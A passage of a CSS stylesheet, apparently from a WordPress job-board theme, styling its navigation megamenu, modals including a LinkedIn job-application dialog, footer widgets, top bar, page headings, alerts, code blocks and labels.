    letter-spacing: 2px;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children > a.sf-with-ul:before,
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children > a.sf-with-ul:after {
    display: none;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children:hover > a,
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children.sfHover > a {
    background-color: transparent;
  }
  .navbar-nav.sf-menu > li.megamenu ul.sub-menu li > a {
    border-top: 0;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-2 > ul.sub-menu > li {
    width: 49.6%;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-2 > ul.sub-menu > li:nth-child(2n) {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-2 > ul.sub-menu > li:nth-child(2n+1) {
    clear: both;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-3 > ul.sub-menu > li {
    width: 32.8%;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-3 > ul.sub-menu > li:nth-child(3n) {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-3 > ul.sub-menu > li:nth-child(3n+1) {
    clear: both;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-4 > ul.sub-menu > li {
    width: 24.45%;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-4 > ul.sub-menu > li:nth-child(4n) {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-4 > ul.sub-menu > li:nth-child(4n+1) {
    clear: both;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-5 > ul.sub-menu > li {
    width: 19.45%;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-5 > ul.sub-menu > li:nth-child(5n) {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-5 > ul.sub-menu > li:nth-child(5n+1) {
    clear: both;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-6 > ul.sub-menu > li {
    width: 16.1%;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-6 > ul.sub-menu > li:nth-child(6n) {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-6 > ul.sub-menu > li:nth-child(6n+1) {
    clear: both;
  }
}
.navbar-toggle.collapsed {
  color: #2e2e2e;
}
.navbar-toggle.collapsed:hover {
  color: #080808;
}
.noo-navbar {
  display: inline-block;
  width: 100%;
}
@media (min-width: 768px) {
  body.page-menu-transparent .noo-header {
    position: absolute;
    width: 100%;
    z-index: 1000;
    background-color: rgba(0, 0, 0, 0.1);
  }
  body.page-menu-transparent .noo-header .navbar-wrapper {
    background-color: rgba(0, 0, 0, 0.18);
  }
  body.page-menu-transparent .navbar:not(.navbar-fixed-top) {
    margin-right: auto;
    margin-left: auto;
    box-shadow: none;
  }
  body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-nav > li > a {
    color: #ffffff;
  }
  body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-nav > li > a:hover {
    color: #f5d006;
  }
  body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-brand .noo-logo-normal {
    display: none;
  }
  body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-brand .noo-logo-floating {
    display: block;
  }
  body.page-menu-transparent .noo-page-heading.noo-page-heading-bg > div:first-child {
    margin-top: 70px;
  }
  .page-menu-transparent .noo-topbar {
    border-color: transparent;
    background-color: rgba(0, 0, 0, 0.1);
  }
  .page-menu-transparent .noo-topbar .topbar-right .searchform .searchinput {
    background: transparent;
  }
  .page-menu-transparent .navbar:not(.navbar-fixed-top) {
    background: transparent;
    border-color: transparent;
    color: #fff;
  }
}
@media (min-width: 768px) and (max-width: 768px) {
  body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-nav > li > a {
    color: #44494b;
  }
}
@media only screen and (max-width: 360px) {
  .menu_logo_page .navbar-brand .noo-logo-floating {
    display: block;
  }
}
@media only screen and (max-width: 992px) {
  .menu_logo_page .navbar-brand .noo-logo-mobile-img.noo-logo-normal {
    display: block;
  }
}
@media only screen and (min-width: 992px) {
  .menu_logo_page .navbar-brand .noo-logo-img.noo-logo-floating {
    display: block;
  }
}
@media only screen and (max-width: 992px) {
  .menu_logo_page .navbar-brand .noo-logo-img {
    display: none;
  }
}
@media only screen and (min-width: 992px) {
  .navbar .navbar-brand .noo-logo-mobile-img.noo-logo-normal {
    display: none !important;
    top: 50%;
  }
}
@media only screen and (max-width: 992px) {
  .navbar .navbar-brand .noo-logo-img.noo-logo-normal {
    display: none;
  }
}
@media only screen and (min-width: 992px) {
  .navbar .navbar-brand .noo-sticky-logo-img {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  .navbar .navbar-brand .noo-sticky-logo-img {
    display: none;
  }
}
@media only screen and (min-width: 992px) {
  .navbar.menu_logo_page.navbar-fixed-top .noo-logo-floating {
    display: none;
  }
}
.navbar.navbar-fixed-top .noo-sticky-logo-img {
  display: block;
  top: 50%;
  transform: translateY(-50%);
  position: relative;
}
@media only screen and (max-width: 992px) {
  .navbar.navbar-fixed-top .noo-sticky-logo-img {
    display: none;
  }
}
.navbar.navbar-fixed-top .noo-logo-img.noo-logo-normal {
  display: none;
  transform: translateY(50%);
  -webkit-transform: translateY(50%);
}
/**
 * 4.0 - Basic Element
 *  4.7 - modals
 */
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-overflow-scrolling: touch;
  z-index: 1050;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: scale 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, transform 0.5s ease-in-out 0s;
  -o-transition: scale 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, transform 0.5s ease-in-out 0s;
  -ms-transition: scale 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, transform 0.5s ease-in-out 0s;
  -moz-transition: scale 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, transform 0.5s ease-in-out 0s;
  transition: scale 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, transform 0.5s ease-in-out 0s;
  -webkit-transform-origin: center top 0;
  -moz-transform-origin: center top 0;
  -ms-transform-origin: center top 0;
  transform-origin: center top 0;
}
.modal.in .modal-dialog {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.7142857142857143em;
}
.modal-dialog.modal-dialog-center {
  left: 50%;
  margin: 0;
  position: absolute;
  top: 50%;
}
.modal-dialog.modal-dialog-center .modal-body {
  overflow-y: auto;
}
.modal-dialog.modal-dialog-center .modal-footer {
  margin-top: 0;
}
@media (max-width: 767px) {
  .modal-dialog.modal-dialog-center {
    width: 100%;
  }
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 5px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -ms-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -o-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.7px;
  background: #ebeeef;
  -webkit-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.modal-header .close {
  margin-top: -0.14285714285714285em;
}
.modal-title {
  margin: 0;
  line-height: 1.7;
  text-align: center;
}
.modal-body {
  position: relative;
  padding: 30px;
}
.modal-body .modal-actions {
  border-top: 1px solid #e5e5e5;
  padding-top: 2.142857142857143em;
}
.modal-footer {
  padding: 30px;
  text-align: center;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn,
.modal-footer .widget_newsletterwidget .newsletter-submit + .widget_newsletterwidget .newsletter-submit {
  margin-left: 0.35714285714285715em;
  margin-bottom: 0;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 700px;
    margin: 2.142857142857143em auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -ms-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -o-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
  .modal-member {
    width: 430px;
  }
}
.modal-member .noo-ajax-register-form .control-label,
.modal-member .noo-ajax-login-form .control-label {
  display: none;
}
.modal-member .noo-ajax-register-form .col-sm-9,
.modal-member .noo-ajax-login-form .col-sm-9 {
  width: 100%;
  margin: 0;
  text-align: center;
}
.modal-member .noo-ajax-register-form .form-control,
.modal-member .noo-ajax-login-form .form-control,
.modal-member .noo-ajax-register-form .widget_newsletterwidget .newsletter-email,
.modal-member .noo-ajax-login-form .widget_newsletterwidget .newsletter-email,
.modal-member .noo-ajax-register-form .wpcf7-form-control:not(.wpcf7-submit),
.modal-member .noo-ajax-login-form .wpcf7-form-control:not(.wpcf7-submit) {
  width: 100%;
}
#applyJobviaLinkedInModal .in-profile-picture img {
  width: 100%;
}
#applyJobviaLinkedInModal .in-profile-name {
  font-size: 2.142857142857143em;
}
#applyJobviaLinkedInModal .in-profile-headline {
  font-size: 1.4285714285714286em;
}
#applyJobviaLinkedInModal .in-profile-location {
  font-size: 14px;
}
#applyJobviaLinkedInModal .apply-via-linkedin-profile ul {
  margin: 0;
  padding: 0;
}
#applyJobviaLinkedInModal .apply-via-linkedin-profile ul li {
  display: block;
  padding: 5px 0;
}
#applyJobviaLinkedInModal dd {
  margin-bottom: 1.0714285714285714em;
}
/**
 * 4.0 - Basic Element
 *  4.8 - footer
 */
.colophon:before,
.colophon:after {
  content: " ";
  display: table;
}
.colophon:after {
  clear: both;
}
.colophon:before,
.colophon:after {
  content: " ";
  display: table;
}
.colophon:after {
  clear: both;
}
.colophon.wigetized {
  position: relative;
  background: #32373a;
  font-family: 'Montserrat', sans-serif;
}
.colophon.wigetized p {
  font-family: 'Montserrat', sans-serif;
}
.colophon.wigetized > .container-boxed > div > div {
  padding-top: 80px;
  padding-bottom: 70px;
}
@media (max-width: 991px) {
  .colophon.wigetized > .container-boxed > div > div {
    padding-top: 40px;
    padding-bottom: 20px;
  }
}
@media (max-width: 767px) {
  .colophon.wigetized > .container-boxed > div > div {
    padding-top: 50px;
    padding-bottom: 0px;
  }
  .colophon.wigetized > .container-boxed > div > div:last-child {
    padding-bottom: 50px;
  }
}
@media (min-width: 992px) {
  .colophon.wigetized > .container-boxed > div {
    display: table;
    width: 100%;
    height: 100%;
    margin: 0;
  }
  .colophon.wigetized > .container-boxed > div > div {
    display: table-cell;
    height: 100%;
    vertical-align: top;
    float: none;
  }
  .colophon.wigetized > .container-boxed > div > div:last-child {
    border: none;
  }
}
@media (max-width: 767px) {
  .colophon.wigetized > .container-boxed {
    text-align: center;
  }
  .colophon.wigetized > .container-boxed .widget-title:before {
    left: 50%;
    right: auto;
    margin-left: -10px;
  }
}
@media (max-width: 767px) {
  .colophon.wigetized .text-right,
  .colophon.wigetized .text-left,
  .colophon.wigetized .text-center {
    text-align: center;
  }
  .colophon.wigetized .text-right .widget-title:before,
  .colophon.wigetized .text-left .widget-title:before,
  .colophon.wigetized .text-center .widget-title:before {
    left: 50%;
    right: auto;
    margin-left: -10px;
  }
}
.wigetized .widget {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .widget a {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .widget a:hover {
  color: #f5d006;
}
.wigetized .widget .widget-title {
  color: #ffffff;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  padding-bottom: 0.8214285714285714em;
  position: relative;
}
.wigetized .widget .twitter_user,
.wigetized .widget .twitter_user a {
  color: #fff;
}
.wigetized .widget ul,
.wigetized .widget ol {
  background: transparent;
  padding: 0;
}
.wigetized .widget ul li,
.wigetized .widget ol li {
  color: rgba(255, 255, 255, 0.75);
  border: none;
}
.wigetized .widget ul li a,
.wigetized .widget ol li a {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .widget ul li a:hover,
.wigetized .widget ol li a:hover {
  color: #f5d006;
}
.wigetized .widget.widget_recent_entries li a {
  color: rgba(255, 255, 255, 0.8);
}
.wigetized .widget.widget_recent_entries li a:hover {
  color: #f5d006;
}
.wigetized .text-center .widget-title:before {
  left: auto;
}
.wigetized .text-right .widget-title:before {
  left: auto;
  right: 0;
}
.colophon.site-info {
  background: #292a2c;
  position: relative;
}
.colophon.site-info:before {
  content: "";
  position: absolute;
  top: 1px;
  left: 0;
  width: 100%;
  height: 1px;
  background: #32373a;
}
.colophon.site-info .footer-menu {
  padding: 0.3em 0;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.colophon.site-info .footer-menu .noo-menu {
  display: table;
  margin: 0 auto;
}
.colophon.site-info .footer-menu .noo-menu li a {
  padding: 0.7142857142857143em 0.8571428571428571em;
  color: rgba(255, 255, 255, 0.8);
}
.colophon.site-info .footer-menu .noo-menu li a:hover {
  color: #f5d006;
}
.colophon.site-info .footer-menu .noo-menu li.current-menu-item > a {
  background: none;
}
.colophon.site-info .footer-more {
  padding: 25px 0;
  background: #292a2c;
  color: rgba(255, 255, 255, 0.8);
  font-family: 'Montserrat', sans-serif;
  font-weight: 600;
}
.colophon.site-info .footer-more a {
  color: rgba(255, 255, 255, 0.8);
}
.colophon.site-info .footer-more a:hover {
  color: #f5d006;
}
.colophon.site-info .footer-more .noo-bottom-bar-content {
  text-align: center;
}
/* style social widget footer */
.widget_noo_social_profile .social-icons a {
  font-size: 20px;
  padding-right: 15px;
  margin-right: 15px;
  border-radius: 50%;
  background-color: #4a5155;
  width: 40px;
  height: 40px;
  display: block;
  float: left;
  text-align: center;
  line-height: 40px;
}
.widget_noo_social_profile .social-icons a:hover i {
  color: #f5d006;
}
.widget_noo_social_profile .social-icons a i {
  line-height: 40px;
  width: 40px;
  height: 40px;
  color: rgba(255, 255, 255, 0.8);
}
@media (max-width: 768px) {
  .widget_noo_social_profile {
    display: flex;
    justify-content: center;
  }
}
a.go-to-top,
a.go-to-top:hover a.go-to-top:focus {
  background-color: rgba(0, 0, 0, 0.15);
  -webkit-border-radius: 4px;
  border-radius: 4px;
  bottom: 72px;
  opacity: 0;
  filter: alpha(opacity=0);
  right: -60px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  color: #fff;
  font-size: 40px;
  height: 50px;
  line-height: 1;
  position: fixed;
  text-align: center;
  width: 50px;
  z-index: 100;
  visibility: hidden;
}
a.go-to-top.on,
a.go-to-top:hover a.go-to-top:focus.on {
  opacity: 0.8;
  filter: alpha(opacity=80);
  visibility: visible;
  right: 20px;
}
a.go-to-top.on:hover,
a.go-to-top:hover a.go-to-top:focus.on:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-topbar {
  position: relative;
  background: #fff;
  z-index: 1001;
  border-bottom: 1px solid #f0f0f0;
  height: 50px;
  line-height: 50px;
}
@media (max-width: 767px) {
  .noo-topbar {
    display: none;
  }
}
.noo-topbar .topbar-left {
  font-size: 0.8571428571428571em;
  color: #999999;
  margin: 0;
}
.noo-topbar a {
  color: #999999;
}
.noo-topbar a:hover {
  color: #ffffff;
}
.noo-topbar .topbar-right .searchform {
  float: right;
  color: #999999;
  position: relative;
  padding-top: 7px;
}
.noo-topbar .topbar-right .searchform i {
  position: absolute;
  font-size: 0.8571428571428571em;
  line-height: 40px;
  right: 5px;
  top: 0;
}
.noo-topbar .topbar-right .searchform .searchinput {
  width: 166px;
  background: #2b2b2b;
  height: 25px;
  float: left;
  line-height: 25px;
  font-size: 0.8571428571428571em;
  border: none;
  color: #999999;
  padding: 5px;
  outline: none;
  -webkit-transition-duration: 400ms;
  transition-duration: 400ms;
  -webkit-transition-property: width, background;
  transition-property: width, background;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
.noo-topbar .topbar-right .searchform .searchinput:focus {
  width: 200px;
  background: #fff;
}
.noo-topbar .topbar-right .searchform .searchinput::-webkit-input-placeholder {
  color: #999999;
}
.noo-topbar .topbar-right .searchform .searchinput:-moz-placeholder {
  color: #999999;
}
.noo-topbar .topbar-right .searchform .searchinput::-moz-placeholder {
  color: #999999;
}
.noo-topbar .topbar-right .searchform .searchinput:-ms-input-placeholder {
  color: #999999;
}
.noo-topbar .noo-topbar-text {
  font-size: 1em;
  font-weight: 800;
}
.noo-topbar .noo-topbar-social {
  float: left;
}
.noo-topbar .noo-topbar-social ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.noo-topbar .noo-topbar-social ul li {
  float: left;
}
.noo-topbar .noo-topbar-social ul li a {
  padding: 8px 25px;
  display: inline-block;
  font-size: 1.1428571428571428em;
  color: #44494b;
}
.noo-topbar .noo-topbar-social ul li a:hover {
  color: #f5d006;
}
.noo-topbar .noo-topbar-social ul li:last-child a {
  border-right: 1px solid #f0f0f0;
}
.noo-topbar .noo-topbar-social ul li:first-child a {
  border-left: 1px solid #f0f0f0;
}
.noo-topbar .noo-topbar-login-link {
  float: right;
  margin: 0;
  padding: 0;
  list-style: none;
}
.noo-topbar .noo-topbar-login-link li {
  float: left;
  margin-left: 15px;
}
.noo-topbar .noo-topbar-login-link li a:hover {
  color: #333333;
}
.noo-topbar .noo-topbar-user {
  float: right;
  margin-left: 15px;
  position: relative;
}
.noo-topbar .noo-topbar-user a {
  color: #333333;
}
.noo-topbar .noo-topbar-user a:hover {
  color: #333333;
}
.noo-topbar .noo-topbar-user .sub-menu {
  right: 0;
  top: 150%;
  z-index: 9;
  opacity: 0;
  min-width: 200px;
  overflow: hidden;
  visibility: hidden;
  position: absolute;
  padding: 20px 25px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  list-style-type: none;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  background-color: #fff;
  -webkit-box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
}
.noo-topbar .noo-topbar-user .sub-menu li {
  line-height: 40px;
  display: block;
  font-weight: normal;
}
.noo-topbar .noo-topbar-user .sub-menu li a {
  font-size: 13px;
  color: #333333;
}
.noo-topbar .noo-topbar-user .sub-menu li a span.profile-avatar {
  display: inline-block;
  height: 16px;
  width: 16px;
  margin-right: 5px;
}
.noo-topbar .noo-topbar-user .sub-menu li a span.profile-avatar img {
  border-radius: 100%;
}
.noo-topbar .noo-topbar-user .sub-menu li a .profile-text {
  text-transform: capitalize;
}
.noo-topbar .noo-topbar-user .sub-menu li a:hover {
  color: #f5d006;
}
.noo-topbar .noo-topbar-user:hover .sub-menu {
  top: 100%;
  visibility: visible;
  opacity: 1;
}
.noo-page-heading {
  position: relative;
  background: url(../images/heading-bg.png) no-repeat scroll 0 0;
  padding: 100px 0;
  background-repeat: repeat;
}
.page-member .noo-page-heading,
.page-template-page-post-job .noo-page-heading,
.page-template-page-post-resume .noo-page-heading {
  text-align: left;
}
@media (max-width: 991px) {
  .noo-page-heading {
    padding: 4.285714285714286em 0;
  }
}
.noo-page-heading .page-title {
  font-size: 2.142857142857143em;
  margin: 0;
  font-weight: 600;
  color: #fff;
}
.noo-page-heading .page-title .count {
  font-size: 14px;
  background-color: #f5d006;
  padding: 7px 20px;
  border-radius: 18px;
  vertical-align: middle;
  margin-left: 20px;
  white-space: nowrap;
  display: inline-block;
  max-width: 90%;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: normal;
}
.noo-page-heading .page-title .count.applications {
  background-color: #ee5b4c;
}
.noo-page-heading .page-sub-heading-info {
  color: #fff;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.noo-page-heading .page-sub-heading-info .entry-date span {
  color: #fff;
}
.noo-page-heading .page-sub-heading-info .content-meta {
  float: none;
}
.noo-page-heading .page-sub-heading-info .content-meta,
.noo-page-heading .page-sub-heading-info .content-meta > span,
.noo-page-heading .page-sub-heading-info .content-meta a {
  color: #fff;
}
.noo-page-heading .page-sub-heading-info .content-meta a:hover:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-page-heading.noo-page-heading-company-2 {
  padding: 118px 0;
}
.member-heading {
  background: #34393c;
}
.member-heading .member-heading-nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: table;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
}
.member-heading .member-heading-nav li {
  display: inline-block;
}
@media (max-width: 991px) {
  .member-heading .member-heading-nav li {
    padding: 0;
    float: none;
  }
}
.member-heading .member-heading-nav li.divider {
  height: 80px;
  width: 1px;
  position: relative;
  padding: 0 10px;
}
@media (max-width: 991px) {
  .member-heading .member-heading-nav li.divider {
    display: none;
  }
}
.member-heading .member-heading-nav li.divider:before {
  left: 50%;
  top: 27px;
  height: 50px;
  background: #6e7172;
  position: absolute;
  content: "";
  width: 1px;
}
.member-heading .member-heading-nav li a {
  display: block;
  color: #a1a4a5;
  white-space: nowrap;
  line-height: 80px;
  padding: 0 10px;
  position: relative;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
@media (max-width: 1200px) {
  .member-heading .member-heading-nav li a {
    line-height: 50px;
  }
}
.member-heading .member-heading-nav li a span.badge {
  background-color: #ee5b4c;
  color: #ffffff;
  padding: 2px 6px;
  border-radius: 3px;
  font-size: 11px;
}
.member-heading .member-heading-nav li a:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #ffffff transparent;
  content: '';
  position: absolute;
  bottom: -1px;
  margin: 0 auto;
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
@media screen and (max-width: 1250px) {
  .member-heading .member-heading-nav li a:before {
    content: none;
  }
}
.member-heading .member-heading-nav li.active a,
.member-heading .member-heading-nav li a:hover {
  color: #ffffff;
}
.member-heading .member-heading-nav li.active a:before,
.member-heading .member-heading-nav li a:hover:before {
  opacity: 1;
}
.header-2 .navbar-wrapper {
  position: absolute;
  height: 70px;
  width: 100%;
}
.header-2 .navbar {
  background-color: transparent;
  width: 100%;
  border: none;
}
.header-2 .navbar.fixed-top .navbar-nav > li > a {
  color: #ffffff;
}
.header-2 .navbar.navbar-static-top .navbar-nav > li > a {
  color: #ffffff;
}
.header-2 .navbar.fixed-top .noo-sticky-logo-img {
  display: none;
}
.header-2 .navbar.navbar-fixed-top {
  position: fixed;
}
.header-2 .navbar.navbar-fixed-top .noo-sticky-logo-img {
  display: block;
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}
@media only screen and (max-width: 992px) {
  .header-2 .navbar.navbar-fixed-top .noo-sticky-logo-img {
    display: none;
  }
}
.header-2 .navbar.navbar-fixed-top .noo-logo-floating {
  display: none;
}
.header-2 .navbar.navbar-fixed-top {
  background-color: #fff;
  -webkit-box-shadow: 0 3px 5px rgba(57, 63, 72, 0.3);
  -moz-box-shadow: 0 3px 5px rgba(57, 63, 72, 0.3);
  box-shadow: 0 3px 5px rgba(57, 63, 72, 0.3);
}
.header-2 .navbar.navbar-static-top {
  position: absolute;
}
.header-2 .collapse.in .navbar-nav li a {
  color: #000;
}
.header-2 .navbar-toggle.collapsed {
  color: #fff;
}
.header-2 .navbar-fixed-top .navbar-header .noo-blog-name-sticky {
  display: block;
}
.header-2 .navbar-fixed-top .navbar-header .noo-blog-name {
  display: none;
}
.header-2 .navbar-header .noo-blog-name-sticky {
  display: none;
}
.header-2 .navbar-header .noo-blog-name {
  color: #fff;
}
@media only screen and (max-width: 992px) {
  .header-2 .navbar-header .noo-blog-name {
    display: none;
  }
}
.header-1 .navbar-header .noo-blog-name {
  display: none;
}
@media only screen and (max-width: 992px) {
  .header-1 .navbar-header .noo-blog-name-sticky {
    display: none;
  }
}
.page-heading-info .content-meta span {
  color: #fff;
}
.page-heading-info .content-meta span a {
  color: #fff;
}
.page-heading-info .page-title .noo-shortlist {
  font-weight: normal;
  border: 1px solid #ffffff;
  color: #ffffff;
  font-size: 14px;
  line-height: 30px;
  padding: 5px 12px;
  margin-left: 10px;
  vertical-align: middle;
  -webkit-border-radius: 18px;
  border-radius: 18px;
}
.page-heading-info .page-title .noo-shortlist:hover {
  background: #f5d006;
}
@media (max-width: 1200px) {
  .navbar .navbar-nav > li > a {
    padding-left: 5px;
    padding-right: 5px;
  }
}
/**
 * 5.0 - Additional Element
 *  5.1 - alerts
 */
.alert {
  padding: 15px;
  margin-bottom: 1.6428571428571428em;
  border: 1px solid transparent;
  border-radius: 0;
  font-size: 14px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 0.35714285714285715em;
  padding-left: 0.42857142857142855em;
}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}
/**
 * 5.0 - Additional Element
 *  5.3 - code
 */
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
pre code {
  white-space: normal;
}
code {
  padding: 2px 4px;
  font-size: 0.8571428571428571em;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
  display: block;
  color: #555;
  padding: 0.8em 1em;
  white-space: normal;
  word-break: break-all;
  word-wrap: break-word;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #ffffff;
  background-color: #333333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  box-shadow: none;
}
pre {
  display: block;
  padding: 0.3214285714285714em;
  margin: 0 0 0.8214285714285714em;
  font-size: 13px;
  line-height: 1.7;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
pre code {
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
/**
 * 5.0 - Additional Element
 *  5.4 - call-to-action
 */
.jumbotron {
  padding: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #dedede;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #c5c5c5;
}
.container .jumbotron {
  border-radius: 5px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}
/**
 * 5.0 - Additional Element
 *  5.5 - labels
 */
.label {
  display: inline;
  padding: .3em 1em .4em;
  font-size: 0.8571428571428571em;
  font-weight: 500;
  font-weight: 600;
